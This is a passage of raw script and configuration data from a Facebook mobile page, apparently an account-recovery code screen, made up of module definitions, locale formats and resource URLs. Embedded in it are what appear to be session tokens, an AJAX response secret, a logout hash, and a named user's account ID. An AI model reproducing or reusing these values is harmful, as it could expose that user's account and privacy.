<script id="u_0_u">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MRequestConfig",[],{"dtsg":{"token":"AQF7rZVC6daj:AQHMbwtRjPBI","valid_for":86400,"expire":1508421523},"checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"BLtnDGaY23fHXnVJ00cN1RpE-6n_P6Yn","encrypted":"AYmVPGQ5-aUUxq6nEeu7TmSCUQfHFTukhA3Ct88mKyN_S9oqQ_5uINJk2w_MNNlRVjfMRAwqWrIzbT_zkHrqOSoqPBJBzgsNAJzLAjoFRnRb0A"}},51],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/zero\/toggle\/welcome\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":1,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":1,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":1,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":1,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",[],{"module":null},1404],["MPageletUtilities",[],{},358],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome Desktop"},46],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AffK52JiJd94Efqa&t=1508335123","push_phase":"C3"},52],["ServiceWorkerBackgroundSyncGK",[],{"background_sync_sw":false},1628],["ServerNonce",[],{"ServerNonce":"096FUBL5HT4bFgn8UYBvd3"},141],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"async_request":0,"video_psr":1000000,"video_stall":2500000,"snowlift_open_autoclosed":0,"Event":100,"cms_editor":1,"page_messaging_shortlist":1,"ffd_chart_loading":1,"pixelcloud_view_performance":25},"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"banzai_stream_coinflip":100,"compression_enabled":true},2609],["AsyncProfilerWorkerResource",[],{"url":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/JcDMGdg2HSB.js","name":"AsyncProfilerWorkerBundle"},2779],["WebSpeedJSExperiments",[],{"non_blocking_tracker":false,"non_blocking_logger":false,"i10s_io_on_visible":false,"webspeed_animations_opacity":false,"fastload":false,"minimum_snowlift":true,"no_sync_scrolling":false,"idle_logging":false},2458],["ServiceWorkerBackgroundSyncBanzaiGK",[],{"sw_background_sync_banzai":false},1621],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"rdir":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CoreWarningGK",[],{"forceWarning":false},725],["SiteData",[],{"server_revision":3380716,"client_revision":3380716,"tier":"","push_phase":"C3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"features":"h0","vip":"31.13.87.37"},317],["CurrentUserInitialData",[],{"USER_ID":"100010296091730","ACCOUNT_ID":"100010296091730","NAME":"John Chuchu","SHORT_NAME":"John Chuchu"},270],["ReactGK",[],{"fiberAsyncScheduling":false,"unmountOnBeforeClearCanvas":true},998],["WebWorkerConfig",[],{"logging":{"enabled":false,"config":"WebWorkerLoggerConfig"},"evalWorkerURL":"\/rsrc.php\/v3\/yz\/r\/t4zvM1nFGL5.js"},297],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlViewerContext",[],{"GENDER":1},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"switchImplementationGK":true,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{},1496],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"61.0.3163.100","browserMinorVersion":0,"browserName":"Chrome","browserVersion":61,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_$","^ga_client_id$","^_mswam_$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false},2023],["DateFormatConfig",[],{"numericDateOrder":["y","m","d"],"numericDateSeparator":"-","shortDayNames":["\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d","\u9031\u65e5"],"timeSeparator":":","weekStart":0,"formats":{"D":"D","D g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","D M d":"n\\\u6708j\\\u65e5","D M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","D M j":"n\\\u6708j\\\u65e5","D M j, g:ia":"n\\\u6708j\\\u65e5 G:i","D M j, y":"Y\\\u5e74n\\\u6708j\\\u65e5","D M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","D, M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F d":"n\\\u6708j\\\u65e5","F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F g":"n\\\u6708j\\\u65e5","F j":"n\\\u6708j\\\u65e5","F j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F j, Y \u0040 g:i A":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F j, Y g:i a":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F jS":"n\\\u6708j\\\u65e5","F jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F jS, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F Y":"Y\\\u5e74n\\\u6708","g A":"G","g:i":"G:i","g:i A":"G:i","g:i a":"G:i","g:iA":"G:i","g:ia":"G:i","g:ia F jS, Y":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:iA l, F jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia M j":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia M jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia, F jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:iA, l M jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:sa":"G:i","H:I - M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","h:i a":"G:i","h:m:s m\/d\/Y":"Y-n-d G:i:s","j":"j\\\u65e5","l F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","l, F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, F j":"n\\\u6708j\\\u65e5","l, F j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, F jS":"n\\\u6708j\\\u65e5","l, F jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","l, M j":"n\\\u6708j\\\u65e5","l, M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M d":"n\\\u6708j\\\u65e5","M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","M d, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M d, Y ga":"Y\\\u5e74n\\\u6708j\\\u65e5 G","M j":"n\\\u6708j\\\u65e5","M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","M j, Y g:i A":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M Y":"Y\\\u5e74n\\\u6708","M y":"n\\\u6708j\\\u65e5","m-d-y":"Y-n-j","M. d":"n\\\u6708j\\\u65e5","M. d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","Y\\\u5e74n\\\u6708j\\\u65e5":"Y\\\u5e74n\\\u6708j\\\u65e5","m.d.y":"Y-n-j","m\/d":"n-j","m\/d\/Y":"Y-n-j","m\/d\/y":"Y-n-j","m\/d\/Y g:ia":"Y-n-d G:i","m\/d\/y H:i:s":"Y-n-d G:i:s","m\/d\/Y h:m":"Y-n-d G:i:s","n":"n-j","n\/j":"n-j","n\/j, g:ia":"Y-n-d G:i","n\/j\/y":"Y-n-j","Y":"Y\\\u5e74","Y-m-d":"Y-n-j","Y\/m\/d":"Y-n-j","y\/m\/d":"Y-n-j"},"ordinalSuffixes":{"1":"\u65e5","2":"\u65e5","3":"\u65e5","4":"\u65e5","5":"\u65e5","6":"\u865f","7":"\u65e5","8":"\u65e5","9":"\u65e5","10":"\u65e5","11":"\u65e5","12":"\u65e5","13":"\u65e5","14":"\u65e5","15":"\u65e5","16":"\u65e5","17":"\u65e5","18":"\u65e5","19":"\u65e5","20":"\u65e5","21":"\u65e5","22":"\u65e5","23":"\u65e5","24":"\u65e5","25":"\u65e5","26":"\u65e5","27":"\u65e5","28":"\u65e5","29":"\u65e5","30":"\u65e5","31":"\u65e5"}},165],["MarauderConfig",[],{"app_version":"3380716","gk_enabled":false},31],["MRenderingSchedulerConfig",[],{"delayNormalResources":true,"isDisplayJSEnabled":false},1978],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["ImmediateActiveSecondsConfig",[],{"sampling_rate":2003,"ias_bucket":1418},423],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MMessagesConfig",[],{"msite_genie_xma_rendering":true,"msgrRegion":"FRC"},615],["ChannelClientConfig",[],{"config":{"IFRAME_LOAD_TIMEOUT":30000,"P_TIMEOUT":30000,"STREAMING_TIMEOUT":70000,"PROBE_HEARTBEATS_INTERVAL_LOW":1000,"PROBE_HEARTBEATS_INTERVAL_HIGH":3000,"MTOUCH_SEND_CLIENT_ID":1},"info":{"user_channel":"p_100010296091730","seq":0,"retry_interval":0,"max_conn":6,"ping_to_pull_reconnect_ratio":0.5,"config_refresh_seconds":1200,"shutdown_recovery_interval_seconds":30,"fantail_queue_capacity":100,"proxy_down_delay_millis":600000,"sticky_cookie_expiry_millis":1800000,"partition":-2,"host":"edge-chat","user":100010296091730,"port":null,"path":"\/iframe\/12","resources":[],"active_config_refresh":false,"shutdown_recovery_enabled":true,"uri":"https:\/\/edge-chat.facebook.com\/pull","is_secure_uri":true,"chat_enabled":true,"uid":"100010296091730","viewerUid":"100010296091730","msgr_region":"FRC"},"reconnectURI":"https:\/\/m.facebook.com\/a\/channel\/reconnect"},395]]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(require("Bootloader")._pickupPageResources || function(){})();require("MCoreInit").init({"clearMCache":false,"deferredResources":["r8WSr","n6h4e","zQetZ","LYtBV","M2rCX","WlLc3","DXWFy","QonFc","dSz\/+","JWrYN","Cf3G9","LXwEh","pZWjk","trBBe","dBZLm"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_fe06ddb1_0_0",["MJewelNotifications","__elem_3f4617ca_0_0"],[{"__m":"__elem_3f4617ca_0_0"}],1]],"markup":[["__markup_06abec2a_0_0",{"__html":"\u003Cdiv class=\"_5yd0 _2ph- _5yd1\" data-sigil=\"error_message\">\u003Cdiv class=\"_52jd\">\u8acb\u8f38\u5165\u9a57\u8b49\u78bc\u3002\u003C\/div>\u003C\/div>"},1]],"elements":[["__elem_ad2bcfb1_0_0","u_0_0",1],["__elem_2791ff84_0_0","u_0_1",1],["__elem_be66b106_0_0","u_0_2",1],["__elem_556710d0_0_0","feed_jewel",1],["__elem_e980dec4_0_0","u_0_a",1],["__elem_e980dec4_0_3","u_0_b",1],["__elem_e980dec4_0_4","u_0_c",1],["__elem_e980dec4_0_5","u_0_d",1],["__elem_e980dec4_0_6","u_0_e",1],["__elem_e980dec4_0_7","u_0_f",1],["__elem_e980dec4_0_8","u_0_g",1],["__elem_3f4617ca_0_0","u_0_h",1],["__elem_556710d0_0_1","search_jewel",1],["__elem_e980dec4_0_1","u_0_i",1],["__elem_1965d86a_0_0","u_0_3",1],["__elem_556710d0_0_2","bookmarks_jewel",1],["__elem_e980dec4_0_2","u_0_j",1],["__elem_1965d86a_0_1","u_0_5",1],["__elem_eed16c0a_0_0","u_0_k",1],["__elem_a588f507_0_0","u_0_l",1],["__elem_a588f507_0_1","u_0_m",1],["__elem_0cdc66ad_0_0","u_0_o",1],["__elem_0cdc66ad_0_1","u_0_p",1]],"require":[["RecoverCodeContinueButton","validate",["__elem_ad2bcfb1_0_0","__elem_be66b106_0_0","__elem_2791ff84_0_0","__markup_06abec2a_0_0"],[{"__m":"__elem_ad2bcfb1_0_0"},{"__m":"__elem_be66b106_0_0"},{"__m":"__elem_2791ff84_0_0"},6,{"__m":"__markup_06abec2a_0_0"}],[]],["MTouchable"],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_a588f507_0_1"}],[]],["MPageError"],["MJewelSet","initJewels",[],[null,{"showCasualGroups":false,"showRequests":true,"hasCombinedTab":false,"shouldRedirectRequestsJewel":true}],[]],["MInitJewelCounts","main",[],[{"viewer_id":100010296091730}],[]],["MFeedJewel","init",["__elem_556710d0_0_0"],[{"__m":"__elem_556710d0_0_0"},false],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_0"],[{"__m":"__elem_e980dec4_0_0"}],[]],["MGenericJewel","init",["__elem_556710d0_0_1","__elem_1965d86a_0_0"],["search",{"__m":"__elem_556710d0_0_1"},{"__m":"__elem_1965d86a_0_0"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_1"],[{"__m":"__elem_e980dec4_0_1"}],[]],["MChromeTabsBootloader","bootloadBookmarks",[],["u_0_4"],[]],["MGenericJewel","init",["__elem_556710d0_0_2","__elem_1965d86a_0_1"],["bookmarks",{"__m":"__elem_556710d0_0_2"},{"__m":"__elem_1965d86a_0_1"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_2"],[{"__m":"__elem_e980dec4_0_2"}],[]],["MLoadingIndicator","init",[],["u_0_6"],[]],["MInitJewelCounts","main",[],[{"request_count":0}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_3"],[{"__m":"__elem_e980dec4_0_3"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_4"],[{"__m":"__elem_e980dec4_0_4"}],[]],["MLoadingIndicator","init",[],["u_0_7"],[]],["MInitJewelCounts","main",[],[{"unseen_thread_ids":[],"unread_thread_ids":[0],"diode_badgeable_qp_count":0}],[]],["MJewelSet","setMessengerCliff",[],[false,null,null],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_5"],[{"__m":"__elem_e980dec4_0_5"}],[]],["MModalDialogLink"],["MBlockingTouchable","init",["__elem_e980dec4_0_6"],[{"__m":"__elem_e980dec4_0_6"}],[]],["MLoadingIndicator","init",[],["u_0_9"],[]],["MInitJewelCounts","main",[],[{"notification_count":0,"unread_notification_ids":{}}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_7"],[{"__m":"__elem_e980dec4_0_7"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_8"],[{"__m":"__elem_e980dec4_0_8"}],[]],["__inst_fe06ddb1_0_0"],["MNotificationClick","init",[],[],[]],["MTimestamp"],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{"__m":"__elem_0cdc66ad_0_0"}],[]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{"__m":"__elem_0cdc66ad_0_1"}],[]],["MLoadingIndicator","init",[],["u_0_n"],[]],["MPrelude"],["ErrorUtils"],["MLogger"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MRecoverCodeController","7c6342bb",{"imp_id":"a085fbbc"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MLink","setupListener",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":100010296091730}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["NavigationMetrics"],["PerfXLogger"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"gkxData":{},"bootloadable":{"Banzai":{"resources":[],"module":1},"BanzaiODS":{"resources":["DXWFy"],"module":1},"BanzaiStream":{"resources":["ZU1ro"],"module":1},"ResourceTimingBootloaderHelper":{"resources":["WTwvd","DXWFy","wWG80"],"module":1},"SnappyCompress":{"resources":[],"module":1},"TimeSliceHelper":{"resources":["OqUHj","I7fso","DXWFy","WTwvd"],"module":1},"BanzaiLogger":{"resources":["DXWFy"],"module":1},"MTouchChannelPayloadRouter":{"resources":["DXWFy","cKD9o","gDDLZ","UOkc5","dSz\/+","NXDfd","n6h4e","VinV9","IH4QJ","MLTfT","SGeyX","9C8RI","LPhQZ","eHOl9","xtN3J","xtgii","JWrYN"],"module":1},"EncryptedImg":{"resources":["I7fso","r2zfC"],"module":1},"MJewelNotificationList.react":{"resources":["I7fso","OqUHj","DXWFy","m\/fA1","n6h4e","r2zfC","r8WSr","23JWQ","ijiqm"],"module":1},"Popover":{"resources":["dSz\/+","n6h4e","Cf3G9"],"module":1},"React":{"resources":["OqUHj","I7fso","DXWFy"],"module":1},"ReactDOM":{"resources":["OqUHj","I7fso","DXWFy"],"module":1}},"resource_map":{"DXWFy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iqGg4\/yN\/l\/zh_TW\/uiJWU_FMIAU.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/GEdNR5FekQ8.js","crossOrigin":1},"WTwvd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/j4un04hMQ1F.js","crossOrigin":1},"wWG80":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/uCNymvPahXJ.js","crossOrigin":1},"OqUHj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/lcRXewDiqwO.js","crossOrigin":1},"I7fso":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/G-l31XsHJgC.js","crossOrigin":1},"cKD9o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieiw4\/yy\/l\/zh_TW\/JWCLJeosK5E.js","crossOrigin":1},"gDDLZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/S9Z7aGxcxYL.js","crossOrigin":1},"UOkc5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ixTq4\/yR\/l\/zh_TW\/30sl8TKiYQE.js","crossOrigin":1},"dSz\/+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/jqJlME5-Mma.js","crossOrigin":1},"NXDfd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/HS9uncPxdrw.js","crossOrigin":1},"VinV9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iu054\/y4\/l\/zh_TW\/r1nZfNhpKfD.js","crossOrigin":1},"IH4QJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/XnWte4_26Pv.js","crossOrigin":1},"MLTfT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/ADOluJuRlqc.js","crossOrigin":1},"SGeyX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3irhT4\/yX\/l\/zh_TW\/LkU5rbK40OJ.js","crossOrigin":1},"9C8RI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/-l8qWhrfrCj.js","crossOrigin":1},"LPhQZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i4sK4\/y3\/l\/zh_TW\/i2fiNJ6L_uK.js","crossOrigin":1},"eHOl9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i4kB4\/yg\/l\/zh_TW\/SO4JJ7ovft9.js","crossOrigin":1},"xtN3J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/ELG1gsPgJoA.js","crossOrigin":1},"xtgii":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/9zECku0gLkP.js","crossOrigin":1},"JWrYN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/CjwLGQs3b_w.js","crossOrigin":1},"r2zfC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3imTy4\/yz\/l\/zh_TW\/XNj8LVsiC7S.js","crossOrigin":1},"m\/fA1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/EIeH9WLfA-9.js","crossOrigin":1},"23JWQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/qNyh_ipIk0Z.js","crossOrigin":1},"ijiqm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/QBwsf-sPLyJ.js","crossOrigin":1},"Cf3G9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEee4\/yF\/l\/zh_TW\/mJZoiHLUzrX.js","crossOrigin":1},"M2rCX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJyl4\/yF\/l\/zh_TW\/a8V3XMDpLCX.js","crossOrigin":1},"WlLc3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/Lb6uizbd6Im.js","crossOrigin":1},"LXwEh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/-fSZzkb1Z65.js","crossOrigin":1},"pZWjk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/kepLdyWc08V.js","crossOrigin":1},"trBBe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i61r4\/yl\/l\/zh_TW\/Ti2oCrugxIp.js","crossOrigin":1},"dBZLm":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/l\/0,cross\/AVLo6VkgOvw.css","crossOrigin":1}}});</script>
<script id="u_0_v">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["MRenderingScheduler","satisfyDependency",[],["tti_ready"],[]],["MCoreInit","satisfyDependency",[],["tti_ready"],[]]]});}, "ServerJS define", {"root":true})();</script>
<script id="u_0_x">require("MRenderingScheduler").preArrive({"name":"m:chrome:schedulable-graph-search","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_y">require("MRenderingScheduler").getInstance().schedule({"id":"m:chrome:schedulable-graph-search","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"m:chrome:schedulable-graph-search","pass":3,"serverJSData":{"elements":[["__elem_ad2bcfb1_0_1","u_0_w",1]],"require":[["MSearchTypeaheadNeue","init",["MSideNavMarauderLogger","__elem_ad2bcfb1_0_1","MSearchSimplificationNullstateResult","MSearchSimplificationTypedResult","MSearchSimplificationHeader","MSearchTabsAboveBEM","MSearchBootstrapEntityModule"],[{"typeaheadConfig":{"sources":{"bootstrapped":{"source_key":"facebar2","src":"\/typeahead\/search\/facebar\/bootstrap\/?filters\u00255B0\u00255D=keyword","max_results":6},"nullstate":{"src":"\/typeahead\/search\/facebar\/nullstate\/","max_results":20},"online":{"src":"\/typeahead\/search\/facebar\/query\/?context=facebar&grammar_version=bee09f93fa732cfa59a1cb6d9f450d3892424e49&viewer=100010296091730&rsp=search","max_results":20,"enable_caching":true}},"mSideNavMarauderLogger":{"__m":"MSideNavMarauderLogger"},"typeaheadScubaInfo":null,"disableLongerQueryCacheHit":true,"compositeSourceConfig":{"maxResults":50,"minCostForUserToSurfaceAtTop":7,"maxPositionOfEntityToDivideKeywords":5,"maxKeywordAboveEntities":2,"filterOutTypes":[],"keepBootstrapped":true,"enableLegacyStyleBucketization":true},"hasRecentSearches":false,"hasTopNavSearch":true,"hasKeywordsFirst":false,"hasFlickerFix":false,"numResultsToFetch":13,"defaultNumTopResultsToShow":3,"useBlueLocalIcon":true,"isCompactSearch":false,"keywordsOnlyEnabled":true,"keywordBucketSize":6},"currentProfileID":null,"prefilledValue":"","activityLogURI":"\/100010296091730\/allactivity?log_filter=search","vertical":"content","groupName":"","active":false,"userid":100010296091730,"root":{"__m":"__elem_ad2bcfb1_0_1"},"renderers":{"NullstateResult":{"__m":"MSearchSimplificationNullstateResult"},"TypedResult":{"__m":"MSearchSimplificationTypedResult"},"Header":{"__m":"MSearchSimplificationHeader"}},"behaviors":[{"__m":"MSearchTabsAboveBEM"},{"__m":"MSearchBootstrapEntityModule"}]}],[]]],"define":[["SearchMTouchGlobalOptions",[],{"enableSeeMore":true,"enableQueryThrottle":true,"queryThrottleTime":125,"queryWaitTime":125,"enableEagerSendRequest":true,"useBanzaiLogging":false,"redirectPages":false,"noSnippet":false,"defaultNumTopResultsToShow":3,"useNewTypeaheadPerfLogger":true,"keywordsOnlyEnabled":true,"prefixMatchEntityBootstrap":true,"disableHighlighting":false},344],["MViewableImpressionConfig",[],{"bypass_banzai_check":true,"handleAllHiddenEvents":true,"handleAllVisibleEvents":true,"minOffsetVisibleFromTop":0,"minOffsetVisibleFromBottom":0,"timeout":100,"cacheTrackedElements":true,"doHeatmapLogging":false,"heatmapLoggingDurationMS":null,"impressionURL":"\/xti.php","nonviewableEnabled":false,"is_xtrackable":true,"forceInstreamLoggingOnPlay":true,"minOffsetVisibleFromLeft":20,"minOffsetVisibleFromRight":20},436],["AdImpressionLoggingConfig",[],{"blockInvisible":true},2166],["SearchEntityModuleServerConstants",[],{"TYPE_TO_BROWSE_TYPE":{"user":"browse_type_user","page":"browse_type_page","group":"browse_type_group","application":"browse_type_application","place":"browse_type_place","event":"browse_type_event"},"TYPE_TO_SERP_PATH":{"user":"\/search\/people\/","page":"\/search\/pages\/","group":"\/search\/groups\/","application":"\/search\/apps\/","place":"\/search\/places\/","event":"\/search\/events\/"},"R